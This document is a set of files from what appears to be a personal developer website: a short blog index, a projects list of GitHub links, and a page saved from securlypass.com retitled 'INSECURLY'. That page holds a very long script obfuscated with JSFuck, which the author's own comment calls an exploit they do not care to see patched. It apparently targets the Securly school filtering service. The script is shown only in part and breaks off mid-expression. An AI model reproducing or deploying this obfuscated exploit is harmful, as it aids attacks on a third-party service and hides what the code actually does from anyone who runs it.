
<file: blog.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Entrpix</title>
    <link rel="stylesheet" href="style.css">

    <meta content="Entrpix" property="og:title" />
    <meta content="Transfem Web-Developer" property="og:description" />
    <meta content="https://entrpix.me" property="og:url" />
    <meta content="https://entrpix.me/pfp.png" property="og:image" />
    <meta content="#c6a0f6" data-react-helmet="true" name="theme-color" />
</head>

<body>
    <div class="main">
        <img src="../pfp.png" width="256px" height="256px" class="pfp">
        <div class="content">
            <h1>Entrpix | Blog Posts</h1>
            <h3>Blog Posts: </h3>
            <ul class="developer-list">
                <li><a href="./posts/honey.html">Honey | Pollen for Windows</a></li>
            </ul>
        </div>
    </div>
</body>

</html>
</file>

<file: projects.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Entrpix</title>
    <link rel="stylesheet" href="style.css">

    <meta content="Entrpix" property="og:title" />
    <meta content="Transfem Web-Developer" property="og:description" />
    <meta content="https://entrpix.me" property="og:url" />
    <meta content="https://entrpix.me/pfp.png" property="og:image" />
    <meta content="#c6a0f6" data-react-helmet="true" name="theme-color" />
</head>

<body>
    <div class="main">
        <img src="../pfp.png" width="256px" height="256px" class="pfp">
        <div class="content">
            <h1>Entrpix | Projects</h1>
            <h3>Projects:</h3>
            <ul class="developer-list">
                <li><a href="https://github.com/kite-filter">Kite Filter</a></li>
                <li><a href="https://github.com/entrpix/FUKK-8">FUKK-8</a></li>
                <li><a href="https://github.com/entrpix/nora">Nora</a></li>
            </ul>
        </div>
    </div>
</body>

</html>
</file>

<file: qwerty.htm>
<!DOCTYPE html>
<!-- saved from url=(0024)https://securlypass.com/ -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">  <meta name="viewport" content="width=device-width, initial-scale=1"> <title>INSECURLY</title> <style> #error { display: none; } #draggable { display: none; background-color: black; color: white; padding: 10px; font-weight: bold; cursor: pointer; } .shown { display: inline-block !important; } </style> <!--   I personally could not care less whether this exploit gets patched --> <script defer="">[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[